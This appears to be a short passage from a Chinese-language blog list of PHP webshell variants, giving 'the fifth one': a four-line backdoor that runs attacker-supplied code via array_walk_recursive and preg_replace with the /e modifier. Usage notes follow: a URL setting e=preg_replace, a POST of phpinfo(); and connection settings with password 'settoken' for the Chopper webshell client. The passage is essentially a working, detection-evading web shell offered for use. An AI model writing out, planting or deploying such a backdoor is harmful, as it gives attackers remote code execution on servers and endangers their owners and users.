 第五个:array_walk_recursive+preg_replace
[php] view plain copy print ?
01. <?php $e = $_REQUEST['e'];
02. $arr = array($_POST['settoken'] => '|.*|e',);
03. array_walk_recursive($arr, $e, '');
04. ?>
用法:
http://www.xxx.com/settoken.php?e=preg_replace
浏览器提交POST：settoken=phpinfo();
菜刀连接用法:http://www.xxx.com/settoken.php?e=preg_replace
密码：settoken